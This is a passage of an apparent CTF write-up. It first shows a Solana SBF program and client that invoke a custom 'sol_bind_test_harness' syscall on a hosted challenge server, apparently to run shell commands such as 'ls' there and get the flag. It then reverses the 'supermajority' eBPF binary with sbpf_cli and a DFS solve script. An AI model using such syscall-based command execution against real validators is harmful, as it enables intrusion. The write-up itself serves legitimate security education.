I did not write the above patch code all at once. I first used sol_bind_test_harness in the program and repeatedly ran cargo build-sbf in agave-5a06890/programs/sbf/rust/log_data/, fixing errors and modifying the SDK. The Cargo.toml need to be updated to use the modified SDK.
//! Example Rust-based SBF program that uses sol_log_data syscall
use {
solana_account_info::AccountInfo,
solana_program::{log::sol_log_data, program::set_return_data, log::sol_bind_test_harness},
solana_program_error::ProgramResult,
solana_pubkey::Pubkey,
};
use solana_program::msg;
solana_program_entrypoint::entrypoint_no_alloc!(process_instruction);
#[allow(clippy::cognitive_complexity)]
fn process_instruction(
_program_id: &Pubkey,
_accounts: &[AccountInfo],
instruction_data: &[u8],
) -> ProgramResult {
let fields: Vec<&[u8]> = instruction_data.split(|e| *e == 0).collect();
// set_return_data(&[0x08, 0x01, 0x44]);
sol_log_data(&fields);
// let cmd = b"ls";
// let mut out_buf = [0u8; 1024];
sol_bind_test_harness(&fields);
// let written = sol_bind_test_harness(cmd, &mut out_buf);
// msg!("written: {:#?}", written);
// set_return_data(&out_buf[..written as usize]);
Ok(())
}
[dependencies]
solana-account-info = { workspace = true }
solana-program = { path = "../../../../../solana-sdk/program" }
To avoid potential dependency-related errors, install the Solana CLI. Then, in the config, set the RPC endpoint to the challenge server. I think I previously received an airdrop.
cargo build --release --bin solana
If you deploy without --use-rpc, the error Should return a valid tpu client: PubsubError occurs maybe.

To obtain the flag, we need to trigger our program. Refer to this Create example client.
use solana_client::rpc_client::RpcClient;
use solana_sdk::{
commitment_config::CommitmentConfig,
instruction::{AccountMeta, Instruction},
pubkey::Pubkey,
signature::{Signer, read_keypair_file},
transaction::Transaction,
};
use std::str::FromStr;
use serde::{Serialize, Deserialize};
#[tokio::main]
async fn main() {
// Connect to the Solana devnet
// let rpc_url = String::from("http://localhost:8899");
let rpc_url = String::from("https://tested-in-prod-729f3e0aa42f.instancer.bp25.osec.io");
let client = RpcClient::new_with_commitment(rpc_url, CommitmentConfig::confirmed());
// Load a keypair for the payer and program
let payer = read_keypair_file("/Users/bean5oup/workspace/toast/toast_solana/my_program/toast.json")
.expect("Failed to read keypair file");
let program = Pubkey::from_str("68Z3SKuygGwc3CCZBWzBcPG699NUtqVSHyPB7CYFJndz").unwrap();
let instruction = Instruction::new_with_borsh(
program,
&(), // Empty instruction data
vec![], // No accounts needed
);
let mut transaction = Transaction::new_with_payer(&[instruction], Some(&payer.pubkey()));
transaction.sign(&[&payer], client.get_latest_blockhash().unwrap());
match client.send_and_confirm_transaction(&transaction) {
Ok(signature) => println!("Transaction Signature: {}", signature),
Err(err) => eprintln!("Error sending transaction: {}", err),
}
}
cargo run --example client
Locally, monitoring via solana logs works, but it fails when using RPC. I resolved this as shown in the screenshots below.


rev/supermajority
The challenge description suggests using bn-ebpf-solana plugin and specifies the flag format as IBRL{[\x20-\x7E]+}. However, I attempted to upsolve this challenge without Binary Ninja.
Solution
While writing the write-up for cut-and-run, I encountered sbpf_cli. At the time, I was focused on studying the Solana runtime and did not have time to investigate it thoroughly, so I just skimmed. During this brief review, I found several interesting things. This time, I decided to examine it in detail.
The CLI consists solely of main.rs—a relatively short. Examining the CLI reveals that it can execute ELF programs within a VM environment and also enables debugging features.
To use this tool, we build it in sbpf/cli/.
The following commands generate a cfg.dot file or disassembly results. cfg.dot is a graphical representation of the disassembled code. Here, we can visualize this file and save it as SVG, rendering it in Chrome. sbpf_cli may be used either to assemble opcodes. I do not cover the koth challenge here; examining the assembly level is sufficient XD.
./sbpf_cli --use cfg --elf ./supermajority.so
./sbpf_cli --use disassemble --elf ./supermajority.so > result.txt
There are no symbols except one—entrypoint. Hovering the cursor over a block reveals labels such as lbb_309. Some functions are not shown in the diagram, so viewing the disassembled code is helpful.
We can observe the following syscall invocation. The number 544561597(0x207559bd) corresponds to the result of murmur3_32("sol_log_", seed=0).
syscall 544561597
I am not well-versed in eBPF opcodes, which made reversing quite challenging. However, we all know our friend named Claude, so I provided the disassembled code to him.
Claude identified the most interesting part as entrypoint, which:
- parses the input data as UTF-8
- processes newline (0x0a) and CR (0x0d)
- searches the specific token table (0x100006720)
- specifically processes Token ID 157 and an accumulated value of 345
- invokes syscall 544561597 (sol_log_)
I then informed Claude that this is a CTF challenge and requested it to find the input string that serves as the flag.
Claude provided the following key concepts:
lbb_308:
jne r3, 157, lbb_340 # Token ID must be 157
ldxdw r1, [r10-0x70]
lsh64 r1, 32
rsh64 r1, 32
jeq r1, 345, lbb_314 # Accumulated value must be 345
ja lbb_340
lbb_314:
# SUCCESS PATH - prints flag
The code references a token table at 0x100006720:
- Each entry is 24 bytes (0x18)
- Total of 5688 bytes -> 237 entries (5688/24)
- The loop checks token IDs and accumulates values
lbb_242:
lddw r3, 0x100006720
add64 r3, r2
ldxw r2, [r3+0x10] # Load token value
ldxdw r5, [r10-0x70]
add64 r2, r5 # Accumulate
ldxdw r3, [r3+0x8] # Load token ID
stxdw [r10-0x70], r2
lbb_297:
mov64 r2, 0
lbb_298:
lddw r5, 0x100006720
add64 r5, r2
ldxdw r0, [r5+0x0]
jne r0, r3, lbb_305 # Compare with current state
ldxw r5, [r5+0x14]
jeq r5, r8, lbb_242 # Match character code
At this point, the reversing became overwhelming, so I red the program’s original source code here.
These 24 bytes represent the unit size of the Edge structure. The struct field order is optimized by the Rust compiler to minimize padding, though I am not familiar with the specific optimization rules.
#[derive(Clone, Copy)]
struct Edge {
from: usize, // 8 bytes
ch: char, // 4 bytes
weight: i32, // 4 bytes
to: usize, // 8 bytes
}
. . .
const EDGES: &[Edge] = &[
Edge { from: 115, ch: 'H', weight: -161, to: 15 },
Examining Claude’s code, I found that it attempted to use DFS, but the implementation was not yet perfect, so I made a few slight modifications.
The solve script created by Claude took too long to run, which I think was mainly due to its use of recursion to implement DFS, compared to the official solve script—x.py.
After the prefix IBRL, there are two possible paths. If the second one is chosen, the search becomes much faster and quickly finds the flag. Therfoe, the script itself is logically correct; it is simply too slow.
IBRL
{'state': 0, 'token_id': 85, 'value': -7, 'char_code': 73, 'char': 'I'}
{'state': 85, 'token_id': 45, 'value': -28, 'char_code': 66, 'char': 'B'}
{'state': 45, 'token_id': 165, 'value': 6, 'char_code': 82, 'char': 'R'}
{'state': 165, 'token_id': 130, 'value': -16, 'char_code': 76, 'char': 'L'}
Depth: 4, Current Sum: -45, Adjacent token:
{'state': 130, 'token_id': 147, 'value': 2162, 'char_code': 123, 'char': '{'}
{'state': 130, 'token_id': 137, 'value': 215, 'char_code': 123, 'char': '{'}
Press Enter to continue...
So, I converted the implementation to use a stack instead of recursion, but it was still slow.
In the end, the real bottleneck turnd out to be the way the adjacency graph was built. Initially, I used token dictionaries, such as graph[token['state']].append(token), which suffered from significant Python object overhead. Converting these token dictionaries to tuples proved to be much faster.
This taught me that even seemingly similar code can have significant performance differences.
The following code, which uses recursion as well, but runs much faster than x.py 🤯.
import struct
from collections import defaultdict
# Data section hex dump (starting at 0x6720)
data_hex = """
73000000 00000000
0f000000 00000000 5fffffff 48000000
. . .
2b000000 00000000 45f4ffff 59000000
""".replace('\n', '').replace(' ', '')
def parse_token_table(hex_data):
"""Parse the token table from hex data"""
data = bytes.fromhex(hex_data)
tokens = []
for i in range(0, len(data), 24):
if i + 24 > len(data):
break
# Parse 24-byte entries
state = struct.unpack('<Q', data[i:i+8])[0] # Little-endian 64-bit
token_id = struct.unpack('<Q', data[i+8:i+16])[0]
value = struct.unpack('<I', data[i+16:i+20])[0]
char_code = struct.unpack('<I', data[i+20:i+24])[0]
# Handle signed values
if value & 0x80000000:
value = value - 0x100000000
tokens.append({
'state': state,
'token_id': token_id,
'value': value,
'char_code': char_code,
'char': chr(char_code) if 0 < char_code < 128 else '?'
})
return tokens
def build_graph(tokens):
"""Build state transition graph"""
graph = defaultdict(list)
for token in tokens:
# graph[token['state']].append(token)
graph[token['state']].append((token['token_id'], token['char'], token['value']))
return graph
def solve_flag(tokens, target_sum=345, target_token_id=157, prefix="IBRL{"):
"""Find the flag using DFS"""
graph = build_graph(tokens)
print(f"Total tokens: {len(tokens)}")
print(f"States in graph: {len(graph)}")
print(f"\nSearching for flag starting with '{prefix}'...")
print(f"Target: sum={target_sum}, final_token_id={target_token_id}\n")
print(f"Flag format: IBRL (printable ASCII)\n")
solutions = []
def dfs(state, path, current_sum, path_chars, depth=0):
flag = ''.join(path_chars)
if current_sum == target_sum and len(path) > 0:
# Check if ends with '}' and matches target token ID
if state == target_token_id and flag.startswith(prefix) and flag.endswith('}'):
solutions.append({
'flag': flag,
'path': path[:],
'sum': current_sum
})
return
# Try all transitions from current state
for (to, ch, w) in graph[state]:
# Early pruning for prefix matching
if len(path) < len(prefix):
expected_char = prefix[len(path)]
if ch != expected_char:
continue
if to in path:
continue # Avoid cycles
# for debugging:
# for p in path:
# print(p)
# print(f"Depth: {depth}, Current Sum: {current_sum}, Adjacent token:")
# for _ in graph[state]:
# print(f" {_}")
# input(f"Press Enter to continue...") # Pause for step-by-step tracing
new_path = path + [to]
new_sum = current_sum + w
new_path_chars = path_chars + [ch]
new_state = to # Next state is the token_id
dfs(new_state, new_path, new_sum, new_path_chars, depth + 1)
# Start DFS from state 0
dfs(0, [], 0, [])
return solutions
def main():
# Parse tokens
tokens = parse_token_table(data_hex)
# Print some sample tokens
print("\nSample tokens:")
for i, token in enumerate(tokens):
print(f" {i}: state={token['state']}, id={token['token_id']}, "
f"value={token['value']:4d}, char='{token['char']}'")
# Analyze prefix characters
print("\nAnalyzing 'IBRL{' characters in token table:")
for char in "IBRL{":
matching = [t for t in tokens if t['char'] == char]
print(f" '{char}': {len(matching)} tokens")
for t in matching[:3]:
print(f" state={t['state']}, id={t['token_id']}, value={t['value']}")
# Solve
print("\n" + "=" * 60)
solutions = solve_flag(tokens)
print(f"\n✓ FOUND {len(solutions)} SOLUTION(S)!\n")
for i, sol in enumerate(solutions):
print(f"Solution {i+1}:")
print(f" Flag: {sol['flag']}")
print(f" Sum: {sol['sum']}")
print(f" Length: {len(sol['flag'])}")
if __name__ == "__main__":
main()
SHARE
TAGS
CTF SolanaCATEGORIES